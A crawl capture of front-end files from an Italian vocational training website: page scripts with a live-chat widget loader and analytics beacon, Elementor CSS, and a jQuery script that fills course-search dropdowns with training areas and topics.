    document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].click();
  });
  
  document.querySelectorAll("a[href='#tab_prodotto']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-4']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-4']")[0].click();
  });
  
  document.querySelectorAll("a[href='#piano-studi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].click();
  });;</script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {"header.title": "Contact {siteName}",
"header.hiUser": "Hello {name}",
"header.askUs": "Ask our team",
"header.replyTime": " We typically reply in {time}",
"topic.sel": "Select a topic",
"act.chatNow": "Chat now",
"act.endNow": "End chat",
"act.ok": "Okay",
"act.noThx": "No thanks",
"act.ntfMe": "Notify me",
"act.sendMsg": "Send message",
"chat.cno": "Case number",
"chat.new": "New chat",
"chat.newMsg": "{name} sent you a message",
"chat.waitingHeader": "We'll connect you to an advisor.",
"chat.connectedHeader": "You're connected with {opName}.",
"chat.online": "Available",
"chat.ended": "This chat ended",
"prechat.title": "We'll connect you to an expert.",
"prechat.agree": "I agree to have my personal data processed by {companyName} for chat support.",
"cnvs._": "Chat | Chats",
"bots.askContact.s1": "We typically reply in {time}",
"bots.askContact.s2": "Give the team a way to reach you:",
"bots.askContact.s3": "Get notified by email",
"bots.askContact.done1": "You'll be notified here and by email.",
"inbox.empty": "No chats found.",
"ntf.seen": "Seen",
"ntf.sending": "Sending",
"ntf.sent": "Sent",
"ntf.sentSuccess": "sentSuccess",
"ntf.uploading": "File is uploading. Please wait...",
"ntf.askAudioPerm": "We'd like to send you audio notifications during this chat. If you choose to receive audio notifications, make sure your speaker volume is turned up.",
"ntf.sureEndChat": "Are you sure you want to end this chat?",
"err.na": "Something went wrong! Please try again",
"err.reqField": "Field is required",
"err.invEmail": "Email is invalid",
"err.invTel": "Phone number is invalid",
"err.uplFail": "Unable to upload file",
"offline.desc": "We aren't online at the moment, but leave your questions and your email here and we'll get back to you, asap.",
"offline.yourMsg": "Your message",
"offline.summary": "Summary",
"offline.summaryHint": "In a few words, tell us what your enquiry is about",
"offline.msg": "Provide a detailed description",
"profile.name": "Your name",
"profile.email": "Email",
"profile.emailNew": "Enter your email",
"profile.emailHint": "We will contact you from this email if you aren't online",
"profile.tel": "Phone",
"profile.telNew": "Your phone number",
"profile.telHint": "i.e. +1 (541) 754 3010",
"privacy.formFootNote": "This form collects submitted data so that we can correspond with you.",
"reply.ph": "Enter your message...",
"reply.phWelc": "Tell us what your enquiry is about",
"general.you": "You",
"general.optional": "Optional",
"rts._": "Replies in {time}",
"rts.m": "a minute",
"rts.ms": "a few minutes",
"rts.h": "an hour",
"rts.d": "a day",
"rts.ds": "a few days",
"rts.dx": "{day} days",
"rts.bd": "1 business day",
"rts.bdx": "{day} business days",
"time.future": "in %s",
"time.past": "%s",
"time.s": "Just now",
"time.m": "1m ago",
"time.mm": "%dm ago",
"time.h": "1h ago",
"time.hh": "%dh ago",
"time.d": "1d ago",
"time.dd": "%dd ago",
"time.M": "1m ago",
"time.MM": "%dm ago",
"time.y": "1y ago",
"time.yy": "%dy ago",
},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-49077.css?ver=1738591872
body_size: 754
content:
.elementor-49077 .elementor-element.elementor-element-40d1931e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-49077 .elementor-element.elementor-element-40d1931e:not(.elementor-motion-effects-element-type-background), .elementor-49077 .elementor-element.elementor-element-40d1931e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-49077 .elementor-element.elementor-element-40d1931e{box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-40d1931e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49077 .elementor-element.elementor-element-4cdc1680.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-49077 .elementor-element.elementor-element-4cdc1680 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-39fc9930{text-align:left;}.elementor-49077 .elementor-element.elementor-element-39fc9930 img{width:100%;max-width:200px;}.elementor-49077 .elementor-element.elementor-element-785146b3 .elementor-button{font-family:"Roboto", Sans-serif;font-size:32px;font-weight:300;fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );background-color:#FFFFFF00;border-style:none;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-785146b3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;letter-spacing:-0.4px;}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item{color:#6E6E6E;fill:#6E6E6E;padding-left:10px;padding-right:10px;padding-top:16px;padding-bottom:16px;}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item:focus{color:#F1C40F;fill:#F1C40F;}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-9680e26{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a:hover,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-49077 .elementor-element.elementor-element-7ede0308.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49077 .elementor-element.elementor-element-7ede0308.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49077 .elementor-element.elementor-element-7ede0308 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;letter-spacing:-0.4px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item{color:#6E6E6E;fill:#6E6E6E;padding-left:10px;padding-right:10px;padding-top:16px;padding-bottom:16px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-1bd64329{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a:hover,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49077 .elementor-element.elementor-element-1bd64329 > .elementor-widget-container{background-color:#02010100;}.elementor-49077 .elementor-element.elementor-element-2478880d{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-icon-size:24px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-49077 .elementor-element.elementor-element-2478880d .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;}.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a:hover,
					.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}@media(max-width:1024px) and (min-width:768px){.elementor-49077 .elementor-element.elementor-element-4cdc1680{width:100%;}}@media(max-width:767px){.elementor-49077 .elementor-element.elementor-element-40d1931e{padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-785146b3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-49077 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item{padding-left:7px;padding-right:7px;padding-top:12px;padding-bottom:12px;}.elementor-49077 .elementor-element.elementor-element-340c460 .elementor-nav-menu .elementor-item{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-12780.css?ver=1738592243
body_size: -286
content:
.elementor-12780 .elementor-element.elementor-element-2f4dc46 .eael-wpforms label.wpforms-error{display:block !important;}.elementor-12780 .elementor-element.elementor-element-2f4dc46 .eael-wpforms input.wpforms-error, .elementor-12780 .elementor-element.elementor-element-2f4dc46 .eael-wpforms textarea.wpforms-error{border-width:1px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0
body_size: 1288
content:
const area_formativa_array = [
    {
        "value": "",
        "text": "Seleziona Area Formativa"
    },
    {
        "value": "altri-corsi",
        "text": "Altri Corsi"
    },
    {
        "value": "certificazioni-informatiche",
        "text": "Certificazioni Informatiche"
    },
    {
        "value": "certificazioni-linguistiche",
        "text": "Certificazioni Linguistiche"
    },
    {
        "value": "convegni-formativi",
        "text": "Convegni Formativi"
    },
    {
        "value": "corsi-sicurezza-sul-lavoro",
        "text": "Corsi Sicurezza sul Lavoro"
    },
    {
        "value": "corsi-singoli",
        "text": "Corsi Singoli"
    },
    {
        "value": "formazione-continua-ordini-professionali",
        "text": "Formazione continua Ordini Professionali"
    },
    {
        "value": "corsi-trova-lavoro",
        "text": "Formazione per l'impiego"
    },
    {
        "value": "formazione-pubblica-amministrazione",
        "text": "Formazione Pubblica Amministrazione"
    },
    {
        "value": "master",
        "text": "Master / Perfezionamento"
    },
    {
        "value": "sportello-orientamento",
        "text": "Sportello Orientamento"
    },
    {
        "value": "ssml",
        "text": "SSML"
    }
]

const area_tematica = {
    "sportello-orientamento": {
        tematica: [],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "master": {
        tematica: [{
            "value": "lingue",
            "text": "Lingue"
        }],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "ssml": {
        tematica: [{
            "value": "lingue",
            "text": "Lingue"
        }],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        }]
    },
    "formazione-pubblica-amministrazione": {
        tematica: [
            {
                "value": "condominio-ape",
                "text": "Condominio/APE"
            },
            {
                "value": "antincendio",
                "text": "Antincendio"
            },
            {
                "value": "antiriciclaggio",
                "text": "Antiriciclaggio"
            }, {
                "value": "assicurazione",
                "text": "Assicurazione"
            }, {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            }, {
                "value": "digital",
                "text": "Digital"
            }, {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            },
            {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "gestione-conflitto",
                "text": "Gestione del conflitto"
            },
            {
                "value": "lingue",
                "text": "Lingue"
            }, {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            }, {
                "value": "immigrazione",
                "text": "Immigrazione"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "lingua-italiana",
                "text": "Lingua Italiana"
            },

            {
                "value": "management",
                "text": "Management"
            },
            {
                "value": "mediazione",
                "text": "Mediazione"
            },
            {
                "value": "pedagogia",
                "text": "Pedagogia"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "privacy",
                "text": "Privacy"
            },
            {
                "value": "psicologia",
                "text": "Psicologia"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            },
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "sociologia",
                "text": "Sociologia"
            },
            {
                "value": "sport",
                "text": "Sport"
            },
            {
                "value": "unioni-civili",
                "text": "Unioni Civili"
            }],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "corsi-trova-lavoro": {
        tematica: [
            {
                "value": "condominio-ape",
                "text": "Condominio/APE"
            },
            {
                "value": "antiriciclaggio",
                "text": "Antiriciclaggio"
            }, {
                "value": "assicurazione",
                "text": "Assicurazione"
            },
            {
                "value": "didattica-scuola-educazione",
                "text": "didattica/scuola/educazione"
            },
            {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            }, {
                "value": "digital",
                "text": "Digital"
            }, {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            }, {
                "value": "filologia",
                "text": "Filologia"
            },
            {
                "value": "filosofia",
                "text": "Filosofia"
            }, {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "geografia",
                "text": "Geografia"
            },
            {
                "value": "gestione-conflitto",
                "text": "Gestione del conflitto"
            }, {
                "value": "glottologia",
                "text": "Glottologia"
            }, {
                "value": "lingue",
                "text": "Lingue"
            }, {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            }, {
                "value": "immigrazione",
                "text": "Immigrazione"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "lingua-italiana",
                "text": "Lingua Italiana"
            },

            {
                "value": "management",
                "text": "Management"
            },
            {
                "value": "mediazione",
                "text": "Mediazione"
            },
            {
                "value": "pedagogia",
                "text": "Pedagogia"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "privacy",
                "text": "Privacy"
            },
            {
                "value": "psicologia",
                "text": "Psicologia"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            },
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "sociologia",
                "text": "Sociologia"
            },
            {
                "value": "sport",
                "text": "Sport"
            },
            {
                "value": "storia",
                "text": "Storia"
            },
            {
                "value": "unioni-civili",
                "text": "Unioni Civili"
            }],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "formazione-continua-ordini-professionali": {
        tematica: [
            {
                "value": "condominio-ape",
                "text": "Condominio/APE"
            },
            {
                "value": "antincendio",
                "text": "Antincendio"
            },
            {
                "value": "antiriciclaggio",
                "text": "Antiriciclaggio"
            }, {
                "value": "assicurazione",
                "text": "Assicurazione"
            },
            {
                "value": "digital",
                "text": "Digital"
            }, {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            },
            {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "geografia",
                "text": "Geografia"
            },
            {
                "value": "gestione-conflitto",
                "text": "Gestione del conflitto"
            },
            {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "management",
                "text": "Management"
            },
            {
                "value": "mediazione",
                "text": "Mediazione"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "privacy",
                "text": "Privacy"
            },
            {
                "value": "psicologia",
                "text": "Psicologia"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            },
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "sociologia",
                "text": "Sociologia"
            },
            {
                "value": "sport",
                "text": "Sport"
            },
            {
                "value": "unioni-civili",
                "text": "Unioni Civili"
            }],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "corsi-singoli": {
        tematica: [],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "corsi-sicurezza-sul-lavoro": {
        tematica: [
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "condominio-ape",
                "text": "Condominio/APE"
            },
            {
                "value": "antincendio",
                "text": "Antincendio"
            },
            {
                "value": "assicurazione",
                "text": "Assicurazione"
            },
            {
                "value": "didattica-scuola-educazione",
                "text": "didattica/scuola/educazione"
            },
            {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            }, {
                "value": "digital",
                "text": "Digital"
            }, {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            },
            {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "pedagogia",
                "text": "Pedagogia"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            }
        ],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "convegni-formativi": {
        tematica: [
            {
                "value": "antiriciclaggio",
                "text": "Antiriciclaggio"
            },
            {
                "value": "digital",
                "text": "Digital"
            }, {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            },
            {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "geografia",
                "text": "Geografia"
            },
            {
                "value": "gestione-conflitto",
                "text": "Gestione del conflitto"
            }, {
                "value": "glottologia",
                "text": "Glottologia"
            }, {
                "value": "lingue",
                "text": "Lingue"
            }, {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            }, {
                "value": "immigrazione",
                "text": "Immigrazione"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "lingua-italiana",
                "text": "Lingua Italiana"
            },
            {
                "value": "mediazione",
                "text": "Mediazione"
            },

            {
                "value": "pedagogia",
                "text": "Pedagogia"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "privacy",
                "text": "Privacy"
            },
            {
                "value": "psicologia",
                "text": "Psicologia"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            },
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "sociologia",
                "text": "Sociologia"
            },
            {
                "value": "sport",
                "text": "Sport"
            },
            {
                "value": "unioni-civili",
                "text": "Unioni Civili"
            }
        ],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "certificazioni-linguistiche": {
        tematica: [
            {
                "value": "certificazioni-linguistiche",
                "text": "Certificazioni Linguistiche"
            },
            {
                "value": "didattica-scuola-educazione",
                "text": "didattica/scuola/educazione"
            },
            {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            },
            {
                "value": "lingua-italiana",
                "text": "Lingua Italiana"
            },
        ],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "certificazioni-informatiche": {
        tematica: [
            {
                "value": "certificazioni-informatiche",
                "text": "Certificazioni Informatiche"
            },
            {
                "value": "didattica-scuola-educazione",
                "text": "didattica/scuola/educazione"
            },
            {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            }
        ],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "altri-corsi": {
        tematica: [
            {
                "value": "antiriciclaggio",
                "text": "Antiriciclaggio"
            },
            {
                "value": "assicurazione",
                "text": "Assicurazione"
            },
            {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "management",
                "text": "Management"
            },
            {
                "value": "condominio-ape",
                "text": "Condominio/APE"
            },
            {
                "value": "antincendio",
                "text": "Antincendio"
            },
            {
                "value": "didattica-scuola-educazione",
                "text": "didattica/scuola/educazione"
            },
            {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            },
            {
                "value": "digital",
                "text": "Digital"
            },
            {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            },
            {
                "value": "filologia",
                "text": "Filologia"
            },
            {
                "value": "filosofia",
                "text": "Filosofia"
            },
            {
                "value": "geografia",
                "text": "Geografia"
            },
            {
                "value": "gestione-conflitto",
                "text": "Gestione del conflitto"
            },
            {
                "value": "glottologia",
                "text": "Glottologia"
            },
            {
                "value": "lingue",
                "text": "Lingue"
            },
            {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            },
            {
                "value": "immigrazione",
                "text": "Immigrazione"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "letteratura",
                "text": "Letteratura"
            },
            {
                "value": "lingua-italiana",
                "text": "Lingua Italiana"
            },
            {
                "value": "mediazione",
                "text": "Mediazione"
            },
            {
                "value": "pedagogia",
                "text": "Pedagogia"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "privacy",
                "text": "Privacy"
            },
            {
                "value": "psicologia",
                "text": "Psicologia"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            },
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "sociologia",
                "text": "Sociologia"
            },
            {
                "value": "sport",
                "text": "Sport"
            },
            {
                "value": "storia",
                "text": "Storia"
            },
            {
                "value": "unioni-civili",
                "text": "Unioni Civili"
            }
        ],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    }
}

// funzione che popola una select
function populateSelect($select, items) {
    console.log('Populate select');
    $select.empty().append('<option value="">-- Seleziona --</option>');
    if (items && items.length) {
        $.each(items, function (_, item) {
            $select.append($('<option>', {
                value: item.value,
                text: item.text
            }));
        });
    }
}

$('select[name="_sft_pa_tipologia[]"]').on('change', function () {
    const selected = $(this).val();
    const data = area_tematica[selected] || {tematica: [], fruizione: []};

    populateSelect($('select[name="_sft_pa_area-tematica[]"]'), data.tematica);
    populateSelect($('select[name="_sft_pa_modalita-di-fruizione[]"]'), data.fruizione);
});
